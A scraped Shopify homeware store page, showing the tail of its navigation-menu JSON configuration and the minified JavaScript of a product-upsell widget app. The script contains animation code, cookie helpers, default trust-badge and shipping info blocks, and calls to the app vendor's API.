Mugs","image":null}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-813421","setting":{"item_layout":"image","title":"","item_display":true,"image":"https://cdn.shopify.com/s/files/1/1074/3086/files/18thStreet16pcDinnerwareSetSHF15.jpg?v=1591549386"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-690743","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Storage","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"222514950","handle":"storage","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/1074/3086/collections/pexels-readymade-3847466.jpg?v=1720088319"},"title":"Storage"}}},"menus":[{"id":"tmenu-menu-652526","setting":{"item_layout":"text","title":"Storage","item_display":true,"column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"222514950","handle":"storage","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/1074/3086/collections/pexels-readymade-3847466.jpg?v=1720088319"},"title":"Storage"}}},"menus":[{"id":"tmenu-menu-182534","setting":{"item_layout":"text","title":"Baskets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"222514438","handle":"baskets","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/1074/3086/collections/WhatsApp_Image_2020-09-05_at_12.27.43_PM_2.jpg?v=1599289992"},"title":"Baskets"}}},"menus":[]},{"id":"tmenu-menu-812880","setting":{"item_layout":"text","title":"Canvas Bins","url":{"type":{"id":"home","icon":["fas","home"],"name":"Home page"}}},"menus":[]},{"id":"tmenu-menu-187525","setting":{"item_layout":"text","title":"Ice Packs & Pails","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"84894056561","handle":"ice-packs-pails","image":null,"title":"Ice Packs & Pails"}}},"menus":[]},{"id":"tmenu-menu-545403","setting":{"item_layout":"text","title":"Glass Jars","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"161667547249","handle":"glass-jar-collection","image":null,"title":"Glass Jar Collection"}}},"menus":[]},{"id":"tmenu-menu-559700","setting":{"item_layout":"text","title":"Glass Bottle","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"162888941681","handle":"glass-bottle","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/1074/3086/collections/8740993366_1272792114__52233.1539072240.jpg?v=1596892033"},"title":"Glass Bottle"}}},"menus":[]},{"id":"tmenu-menu-816878","setting":{"item_layout":"text","title":"Other Storage","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"222514758","handle":"other-storage","image":null,"title":"Other Storage"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-660930","setting":{"item_layout":"text","title":"Storage","item_display":true,"column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"222514950","handle":"storage","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/1074/3086/collections/pexels-readymade-3847466.jpg?v=1720088319"},"title":"Storage"}}},"menus":[{"id":"tmenu-menu-217352","setting":{"item_layout":"text","title":"Air-tight Jars & Containers","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"222514502","handle":"container-jars","image":null,"title":"Container & Jars"}}},"menus":[]},{"id":"tmenu-menu-430954","setting":{"item_layout":"text","title":"Water Jugs","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152813169","handle":"water-jugs","image":null,"title":"Water Jugs"}}},"menus":[]},{"id":"tmenu-menu-508732","setting":{"item_layout":"text","title":"Organizer","url":{"type":{"id":"collection"},"collection":{"id":"501396537618","title":"Organizer","handle":"organizer"}}},"menus":[]},{"id":"tmenu-menu-869078","setting":{"item_layout":"text","title":"Storage Box","url":{"type":{"id":"collection"},"collection":{"id":"501396832530","title":"Storage Box","handle":"storage-box"}}},"menus":[]}]},{"id":"tmenu-menu-583199","setting":{"item_layout":"image","title":"","item_display":true,"image":"https://cdn.shopify.com/s/files/1/1074/3086/files/cfdwset2nl14_carry_fresh_ss_insulated_lunch_box_set_of_2_280_ml_x_2_b_1_1.jpg?v=1591549347"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-682495","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Home & Decor","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"161615708273","handle":"home-decor","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/1074/3086/collections/WhatsApp_Image_2020-09-05_at_12.27.45_PM_3.jpg?v=1720089970"},"title":"Home & Decor"}}},"menus":[{"id":"tmenu-menu-441237","setting":{"item_layout":"text","title":"Home & Decor","item_display":true,"column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385715020","handle":"vase","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/1074/3086/collections/31954.JPG?v=1475221797"},"title":"Vase"}}},"menus":[{"id":"tmenu-menu-338811","setting":{"item_layout":"text","title":"Flower Pots","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"103215890545","handle":"flower-pot-collection-testing","image":null,"title":"Flower Pot"}}},"menus":[]},{"id":"tmenu-menu-880917","setting":{"item_layout":"text","title":"Vase","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385715020","handle":"vase","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/1074/3086/collections/31954.JPG?v=1475221797"},"title":"Vase"}}},"menus":[]},{"id":"tmenu-menu-634778","setting":{"item_layout":"text","title":"Candles"},"menus":[]},{"id":"tmenu-menu-876064","setting":{"item_layout":"text","title":"Decanters","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"222513478","handle":"decanters","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/1074/3086/collections/19.jpg?v=1461226513"},"title":"Decanters"}}},"menus":[]},{"id":"tmenu-menu-370669","setting":{"item_layout":"text","title":"Table Mat","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"261679120497","handle":"table-mat","image":null,"title":"Table Mat"}}},"menus":[]},{"id":"tmenu-menu-995174","setting":{"item_layout":"text","title":"Table Cover","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"261679153265","handle":"table-cover","image":null,"title":"Table Cover"}}},"menus":[]},{"id":"tmenu-menu-203301","setting":{"item_layout":"text","title":"Shower Curtain","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"261679317105","handle":"shower-curtain","image":null,"title":"Shower Curtain"}}},"menus":[]},{"id":"tmenu-menu-701772","setting":{"item_layout":"text","title":"Dust Proof Mat","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"262078300273","handle":"dust-proof-mat","image":null,"title":"Dust Proof Mat"}}},"menus":[]},{"id":"tmenu-menu-572187","setting":{"item_layout":"text","title":"Hot Mat","url":{"type":{"id":"collection"},"collection":{"id":"501396439314","title":"Hot Mat","handle":"hot-mat"}}},"menus":[]},{"id":"tmenu-menu-707266","setting":{"item_layout":"text","title":"Hanger","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"262110904433","handle":"hanger","image":null,"title":"Hanger"}}},"menus":[]},{"id":"tmenu-menu-541299","setting":{"item_layout":"text","title":"Bath Mat","url":{"type":{"id":"collection"},"collection":{"id":"501396472082","title":"Bath Mat","handle":"bath-mat"}}},"menus":[]}]},{"id":"tmenu-menu-490816","setting":{"item_layout":"text","title":"Other Home and decor","item_display":true,"column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"84796014705","handle":"bucket","image":null,"title":"Bucket"}}},"menus":[{"id":"tmenu-menu-411500","setting":{"item_layout":"text","title":"Bucket","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"84796014705","handle":"bucket","image":null,"title":"Bucket"}}},"menus":[]},{"id":"tmenu-menu-168639","setting":{"item_layout":"text","title":"Succulents"},"menus":[]},{"id":"tmenu-menu-286832","setting":{"item_layout":"text","title":"Towels"},"menus":[]},{"id":"tmenu-menu-258298","setting":{"item_layout":"text","title":"Floor Mats","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"262078267505","handle":"floor-mat","image":null,"title":"Floor Mat"}}},"menus":[]},{"id":"tmenu-menu-545641","setting":{"item_layout":"text","title":"Door Mats","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"261679186033","handle":"door-mats","image":null,"title":"Door Mats"}}},"menus":[]},{"id":"tmenu-menu-657739","setting":{"item_layout":"text","title":"Shower Mats","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"261679218801","handle":"shower-mats","image":null,"title":"Shower Mats"}}},"menus":[]},{"id":"tmenu-menu-176434","setting":{"item_layout":"text","title":"Bathroom Accessories","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"84795523185","handle":"bathroom-sets","image":null,"title":"Bathroom Accessories"}}},"menus":[]},{"id":"tmenu-menu-106763","setting":{"item_layout":"text","title":"Baskets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"222514438","handle":"baskets","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/1074/3086/collections/WhatsApp_Image_2020-09-05_at_12.27.43_PM_2.jpg?v=1599289992"},"title":"Baskets"}}},"menus":[]},{"id":"tmenu-menu-527137","setting":{"item_layout":"text","title":"Holder","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269822066801","handle":"holder","image":null,"title":"Holder"}}},"menus":[]},{"id":"tmenu-menu-982901","setting":{"item_layout":"text","title":"Stool","url":{"type":{"id":"collection"},"collection":{"id":"501396504850","title":"Stool","handle":"stool"}}},"menus":[]}]},{"id":"tmenu-menu-639093","setting":{"item_layout":"image","title":"","item_display":true,"image":"https://cdn.shopify.com/s/files/1/1074/3086/files/nurserylive-3-best-plants-to-beat-the-air-pollution-35_300x300_960e4e40-02b8-4348-ab4c-c2eefcee5b7e.jpg?v=1591549284"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-677014","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Others","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"98331263089","handle":"barbeque-tools","image":null,"title":"Barbecue Tools"}}},"menus":[{"id":"tmenu-menu-364509","setting":{"item_layout":"text","title":"Others","item_display":true,"column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":222513734,"handle":"bar-accessories","title":"Bar Accessories","image":{"created_at":"2016-04-21T16:20:33+05:30","alt":null,"width":459,"height":574,"src":"https://cdn.shopify.com/s/files/1/1074/3086/collections/1_Bar_Cart_Items.jpg?v=1461235833"}}}},"menus":[{"id":"tmenu-menu-876501","setting":{"item_layout":"text","title":"Barbeque","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"98331197553","handle":"barbeque","image":null,"title":"Barbecue"}}},"menus":[]},{"id":"tmenu-menu-779954","setting":{"item_layout":"text","title":"Barbeque tools","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"98331263089","handle":"barbeque-tools","image":null,"title":"Barbecue Tools"}}},"menus":[]},{"id":"tmenu-menu-134762","setting":{"item_layout":"text","title":"Bar Accessories","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":222513734,"handle":"bar-accessories","title":"Bar Accessories","image":{"created_at":"2016-04-21T16:20:33+05:30","alt":null,"width":459,"height":574,"src":"https://cdn.shopify.com/s/files/1/1074/3086/collections/1_Bar_Cart_Items.jpg?v=1461235833"}}}},"menus":[]},{"id":"tmenu-menu-893244","setting":{"item_layout":"text","title":"Ice Packs & Pails","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"84894056561","handle":"ice-packs-pails","image":null,"title":"Ice Packs & Pails"}}},"menus":[]},{"id":"tmenu-menu-165291","setting":{"item_layout":"text","title":"Mat","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"162383691889","handle":"mat","image":null,"title":"Mat"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-607038","setting":{"item_layout":"text","title":"Others","item_display":true,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"163016212593","handle":"gift-vouchers","image":null,"title":"Gift Vouchers"}}},"menus":[{"id":"tmenu-menu-449711","setting":{"item_layout":"text","title":"Gift Vouchers","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"163016212593","handle":"gift-vouchers","image":null,"title":"Gift Vouchers"}}},"menus":[]},{"id":"tmenu-menu-374061","setting":{"item_layout":"text","title":"Copper Products","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"163534733425","handle":"copper-products","image":null,"title":"Copper Products"}}},"menus":[]},{"id":"tmenu-menu-329763","setting":{"item_layout":"text","title":"Others","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"263095943281","handle":"others","image":null,"title":"Others"}}},"menus":[]},{"id":"tmenu-menu-123382","setting":{"item_layout":"text","title":"Electronic Kitchen Scales","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266209230961","handle":"electronic-kitchen-scales","image":null,"title":"Electronic Kitchen Scales"}}},"menus":[]},{"id":"tmenu-menu-184815","setting":{"item_layout":"text","title":"All Products","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"268771491953","handle":"all-products","image":null,"title":"All Products"}}},"menus":[]},{"id":"tmenu-menu-859831","setting":{"item_layout":"text","title":"Borosil Appliances","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"433261936914","handle":"borosil-appliances","image":null,"title":"Borosil Appliances"}}},"menus":[]}],"hide_submenu":true}],"hide_submenu":false},{"id":"tmenu-menu-234982","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"Wedding Registry","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.poppatjamals.com/apps/giftregistry"}},"menus":[]}],"navigator":{"id":"main-menu","title":"Main Menu","items":["/collections/all","/collections/bakeware-1","/collections/kitchenware","/collections/glassware","/collections/home-decor","/collections/tableware","/collections/storage","https://www.poppatjamals.com/apps/giftregistry"]},"mobile_navigator":{"id":"main-menu","title":"Main Menu","items":["/collections/all","/collections/bakeware-1","/collections/kitchenware","/collections/glassware","/collections/home-decor","/collections/tableware","/collections/storage","https://www.poppatjamals.com/apps/giftregistry"]},"orientation":"horizontal","submenu_background":"#fffff","enable_quickview":true,"navigator_selector":".header-menu__inner .menu-list","mobile_navigator_selector":".menu-drawer__menu","root_typography":{"fontFamily":"","fontSize":"14","letterSpacing":"0"},"typography":{"fontFamily":"","fontSize":"14","letterSpacing":"0"},"theme_selector":"theme","theme":{"id":179134988562,"name":"Vessel"}},"status":1,"created_at":"2019-06-07 16:51:49","updated_at":"2025-10-02 11:58:43"};
  

  
    _SM.subscription = {"name":"tmenu-free","kind":"subscription"};
  

  
    _SM.marketId = 665387121;
  

  
    _SM.translation = {};
  

  
    _SM.storefrontAccessToken = '3f64b6c18abd3c652e86a409deea81fd';
  
</script>

<script src="https://cdn.shopify.com/extensions/019bdef8-ba7e-7aef-a97f-2db080c5704b/smartmenu-74/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style"></style>



  <script id="qikify-tmenu-custom-script"></script>




</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019b05ff-8619-7d6f-acf4-774626f5f098/huntifys-211/assets/product-upsell.js?v=1765332172250
body_size: 8569
content:
!(function () {!function(){"use strict";const t="https://cdn.huntifys.app",a="1.3.0",e="huntifys-animation",n="animate__";function i(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}var o,r={exports:{}},s=(o||(o=1,function(t,a){var e,n;function i(t,a){if(!(t instanceof a))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(a,"__esModule",{value:!0});var o=function(){function t(t,a){for(var e=0;e<a.length;e++){var n=a[e];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(a,e,n){return e&&t(a.prototype,e),n&&t(a,n),a}}();function r(t,a){return a.indexOf(t)>=0}function s(t,a,e){null!=t.addEventListener?t.addEventListener(a,e,!1):null!=t.attachEvent?t.attachEvent("on"+a,e):t[a]=e}function m(t,a,e){null!=t.removeEventListener?t.removeEventListener(a,e,!1):null!=t.detachEvent?t.detachEvent("on"+a,e):delete t[a]}var c=window.WeakMap||window.MozWeakMap||function(){function t(){i(this,t),this.keys=[],this.values=[]}return o(t,[{key:"get",value:function(t){for(var a=0;a<this.keys.length;a++)if(this.keys[a]===t)return this.values[a]}},{key:"set",value:function(t,a){for(var e=0;e<this.keys.length;e++)if(this.keys[e]===t)return this.values[e]=a,this;return this.keys.push(t),this.values.push(a),this}}]),t}(),l=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(n=e=function(){function t(){i(this,t),null!=console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return o(t,[{key:"observe",value:function(){}}]),t}(),e.notSupported=!0,n),f=window.getComputedStyle||function(t){var a=/(\-([a-z]){1})/g;return{getPropertyValue:function(e){"float"===e&&(e="styleFloat"),a.test(e)&&e.replace(a,function(t,a){return a.toUpperCase()});var n=t.currentStyle;return(null!=n?n[e]:void 0)||null}}},d=function(){function t(){var a=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];i(this,t),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null},this.animate="requestAnimationFrame"in window?function(t){return window.requestAnimationFrame(t)}:function(t){return t()},this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=function(t,a){for(var e in a)if(null==t[e]){var n=a[e];t[e]=n}return t}(a,this.defaults),null!=a.scrollContainer&&(this.config.scrollContainer=document.querySelector(a.scrollContainer)),this.animationNameCache=new c,this.wowEvent=function(t){var a=!(arguments.length<=1||void 0===arguments[1])&&arguments[1],e=!(arguments.length<=2||void 0===arguments[2])&&arguments[2],n=arguments.length<=3||void 0===arguments[3]?null:arguments[3],i=void 0;return null!=document.createEvent?(i=document.createEvent("CustomEvent")).initCustomEvent(t,a,e,n):null!=document.createEventObject?(i=document.createEventObject()).eventType=t:i.eventName=t,i}(this.config.boxClass)}return o(t,[{key:"init",value:function(){this.element=window.document.documentElement,r(document.readyState,["interactive","complete"])?this.start():s(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var t=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var a=0;a<this.boxes.length;a++){var e=this.boxes[a];this.applyStyle(e,!0)}this.disabled()||(s(this.config.scrollContainer||window,"scroll",this.scrollHandler),s(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live&&new l(function(a){for(var e=0;e<a.length;e++)for(var n=a[e],i=0;i<n.addedNodes.length;i++){var o=n.addedNodes[i];t.doSync(o)}}).observe(document.body,{childList:!0,subtree:!0})}},{key:"stop",value:function(){this.stopped=!0,m(this.config.scrollContainer||window,"scroll",this.scrollHandler),m(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){l.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(t){if(null==t&&(t=this.element),1===t.nodeType)for(var a=(t=t.parentNode||t).querySelectorAll("."+this.config.boxClass),e=0;e<a.length;e++){var n=a[e];r(n,this.all)||(this.boxes.push(n),this.all.push(n),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(n,!0),this.scrolled=!0)}}},{key:"show",value:function(t){return this.applyStyle(t),t.className=t.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(t),a=t,e=this.wowEvent,null!=a.dispatchEvent?a.dispatchEvent(e):e in(null!=a)?a[e]():"on"+e in(null!=a)&&a["on"+e](),s(t,"animationend",this.resetAnimation),s(t,"oanimationend",this.resetAnimation),s(t,"webkitAnimationEnd",this.resetAnimation),s(t,"MSAnimationEnd",this.resetAnimation),t;var a,e}},{key:"applyStyle",value:function(t,a){var e=this,n=t.getAttribute("data-wow-duration"),i=t.getAttribute("data-wow-delay"),o=t.getAttribute("data-wow-iteration");return this.animate(function(){return e.customStyle(t,a,n,i,o)})}},{key:"resetStyle",value:function(){for(var t=0;t<this.boxes.length;t++)this.boxes[t].style.visibility="visible"}},{key:"resetAnimation",value:function(t){if(t.type.toLowerCase().indexOf("animationend")>=0){var a=t.target||t.srcElement;a.className=a.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(t,a,e,n,i){return a&&this.cacheAnimationName(t),t.style.visibility=a?"hidden":"visible",e&&this.vendorSet(t.style,{animationDuration:e}),n&&this.vendorSet(t.style,{animationDelay:n}),i&&this.vendorSet(t.style,{animationIterationCount:i}),this.vendorSet(t.style,{animationName:a?"none":this.cachedAnimationName(t)}),t}},{key:"vendorSet",value:function(t,a){for(var e in a)if(a.hasOwnProperty(e)){var n=a[e];t[""+e]=n;for(var i=0;i<this.vendors.length;i++)t[""+this.vendors[i]+e.charAt(0).toUpperCase()+e.substr(1)]=n}}},{key:"vendorCSS",value:function(t,a){for(var e=f(t),n=e.getPropertyCSSValue(a),i=0;i<this.vendors.length;i++){var o=this.vendors[i];n=n||e.getPropertyCSSValue("-"+o+"-"+a)}return n}},{key:"animationName",value:function(t){var a=void 0;try{a=this.vendorCSS(t,"animation-name").cssText}catch(e){a=f(t).getPropertyValue("animation-name")}return"none"===a?"":a}},{key:"cacheAnimationName",value:function(t){return this.animationNameCache.set(t,this.animationName(t))}},{key:"cachedAnimationName",value:function(t){return this.animationNameCache.get(t)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var t=[],a=0;a<this.boxes.length;a++){var e=this.boxes[a];if(e){if(this.isVisible(e)){this.show(e);continue}t.push(e)}}this.boxes=t,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(t){for(;void 0===t.offsetTop;)t=t.parentNode;for(var a=t.offsetTop;t.offsetParent;)a+=(t=t.offsetParent).offsetTop;return a}},{key:"isVisible",value:function(t){var a=t.getAttribute("data-wow-offset")||this.config.offset,e=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,n=e+Math.min(this.element.clientHeight,"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight)-a,i=this.offsetTop(t),o=i+t.clientHeight;return i<=n&&o>=e}},{key:"disabled",value:function(){return!this.config.mobile&&(t=navigator.userAgent,/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(t));var t}}]),t}();a.default=d,t.exports=a.default}(r,r.exports)),r.exports);const m=i(s);var c;(t=>{function a(t){let a=!1;return t.forEach(t=>{const e=t.className;e&&(e+"").includes("huntifys-app")&&(e+"").includes("quote")&&(a=!0)}),a}t.isLocal=function(){return undefined===location.origin||"localhost"===location.hostname||"127.0.0.1"===location.hostname},t.createElementFromHTML=function(t){var a=document.createElement("template");return a.innerHTML=t.trim(),a.content},t.getShopDomain=function(){let t="";return t=window.Shopify?window.Shopify.shop:new URLSearchParams(window.location.search).get("shop")||"",t},t.getQuoteByPage=function(t){return t?.find(t=>"cart"===t?.page)||{}},t.huntifysMutation=function(t,e){t&&new MutationObserver(n=>{let i=!1;n.forEach(t=>{if(["childList"].includes(t.type)){const e=t.addedNodes,n=t.removedNodes;(a(e)||a(n))&&(i=!0)}}),i||t.querySelector(".huntifys-app.quote")||e()}).observe(t,{childList:!0,subtree:!0})},t.checkExistWidgetInElement=function(t){return t.querySelectorAll(".huntifys-app.quote").length},t.getShadowDomTypes=function(t){const a=[];return t.forEach(t=>{document.querySelector(t.host)&&a.push(t)}),a},t.getIframeTypes=function(t){const a=[];return t.forEach(t=>{document.querySelector(t.wrapper)&&a.push(t)}),a},t.setCookieByDay=function(t,a,e){const n=new Date;n.setTime(n.getTime()+24*e*60*60*1e3);let i="expires="+n.toUTCString();document.cookie=t+"="+a+";"+i+";path=/"},t.setCookieBySecond=function(t,a,e){const n=new Date;n.setTime(n.getTime()+1e3*e);let i="expires="+n.toUTCString();document.cookie=t+"="+a+";"+i+";path=/"},t.getCookie=function(t){let a=t+"=",e=document.cookie.split(";");for(let n=0;n<e.length;n++){let t=e[n];for(;" "==t.charAt(0);)t=t.substring(1);if(0==t.indexOf(a))return t.substring(a.length,t.length)}return""},t.parseObjectToCSS=function(t={}){return Object.entries(t).map(([t,a])=>`${t.replace(/([A-Z])/g,"-$1").toLowerCase()}: ${a};`).join(" ")}})(c||(c={}));const l=c,f=[{code:"payment_badges",is_active:!0,template:"",animation:"",heading:"<p>Multiple secure payment options available</p>",badges:[t+"/badges/mastercard_color_card.svg",t+"/badges/visa_1_color_card.svg",t+"/badges/applepay2_color_card.svg",t+"/badges/americanexpress_1_color_card.svg",t+"/badges/shoppay_color_card.svg",t+"/badges/shopify_2_color_card.svg"]},{code:"trust_badges",is_active:!0,template:"",animation:"",heading:"<p>We keep your information and payment safe</p>",badges:[t+"/badges/Free_Shipping-2_gold.svg",t+"/badges/Free_Returns-1_gold.svg",t+"/badges/Money_Back-3_gold.svg",t+"/badges/Premium-2_gold.svg",t+"/badges/Satisfaction-1_gold.svg",t+"/badges/Secure_Checkout-1_gold.svg"]},{code:"shipping_info",is_active:!0,template:"default",animation:"",heading:"<p>Shipping information</p>",description_html:'\n        <ul>\n          <li style="color: #6d7175;">\n            <span style="color: #6d7175;">Free Shipping all orders over $50 USD</span>\n          </li>\n          <li style="color: #6d7175;"><span style="color: #6d7175;">Estimated delivery: 1 - 3 business\n              days</span>\n          </li>\n          <li style="color: #6d7175;">\n            <span style="color: #6d7175;">Tracking available: <a href="{shopDomain}" target="_blank"\n                rel="noopener">link</a></span>\n          </li>\n        </ul>\n      '},{code:"refund_info",is_active:!0,template:"default",animation:"",heading:"<p>Refund information</p>",description_html:'\n        <ul>\n          <li style="color: #6d7175;"><span style="color: #6d7175;">30-day hassle-free returns</span>\n          </li>\n          <li style="color: #6d7175;"><span style="color: #6d7175;">30-day money back guarantee</span>\n          </li>\n          <li style="color: #6d7175;"><span style="color: #6d7175;">More details about Refund policy can\n              be found <a href="{shopDomain}" target="_blank" rel="noopener">link</a></span></li>\n        </ul>\n      '},{code:"additional_info",is_active:!0,template:"default",animation:"",heading:"<p>Additional information</p>",description_html:'\n        <p style="color: #6d7175;">Here are some types of information you can display in this section:</p>\n        <ul>\n          <li style="color: #6d7175;"><span style="color: #6d7175;">I SPENT 150$ AND SAVED 15$ FROM THE\n              10% DISCOUNT CODE, HOW GREAT!</span></li>\n          <li style="color: #6d7175;"><span style="color: #6d7175;">Already over 10,000 satisfied\n              customers</span></li>\n          <li style="color: #6d7175;"><span style="color: #6d7175;">Quality of the product is\n              consistently good. 5/5⭐</span></li>\n          <li style="color: #6d7175;"><span style="color: #6d7175;">Share this product on Instagram with\n              hashtag #MYCHOICE to receive a discount code 15% off</span></li>\n        </ul>\n      '}];class d{async fetchApi(t){const a=l.getShopDomain();if(""!==a){const e=await fetch(`https://api.huntifys.app/api${t}?shop=${a}`,{headers:{"x-shopify-domain":a}});return await e.json()}return null}async getQuotes(){return await this.fetchApi("/storefront/quotes")}async getProductUpsells(){return await this.fetchApi("/storefront/product-blocks")}async getAusir(){return await this.fetchApi("/storefront/ausir")}async getGdprCookie(){return await this.fetchApi("/storefront/gdpr-cookie")}}class p{appName="huntifys-app";widgetName="product-block";blockData={};constructor(t){this.blockData={...t}}isBadge(t){return["payment_badges","trust_badges"].includes(t)}getMarkupBlock(t){const a=l.getShopDomain(),{code:e,template:n=""}=this.blockData,i=""+(this.isBadge(e)?this.getHTMLBlockBadges():this.getHTMLBlockInfo()),o=document.createElement("div");o.classList.add(this.appName,this.widgetName),o.setAttribute("shop",a),o.setAttribute("type",e),o.setAttribute("template",n),o.innerHTML=i;const r=t.shadowRoot||t.attachShadow({mode:"open"});return r.innerHTML='<style>@import"https://fonts.googleapis.com/css2?family=Be+Vietnam+Pro:wght@200;500&display=swap";.huntifys-app{all:unset;display:block;font-family:inherit;box-sizing:border-box;width:100%}.huntifys-app.product-block h1,.huntifys-app.product-block h2,.huntifys-app.product-block h3,.huntifys-app.product-block h4,.huntifys-app.product-block h5,.huntifys-app.product-block h6,.huntifys-app.product-block p,.huntifys-app.product-block ul,.huntifys-app.product-block li{margin:0;padding:0}.huntifys-app.product-block[type=payment_badges],.huntifys-app.product-block[type=trust_badges]{padding:5px}.huntifys-app.product-block[type=payment_badges] 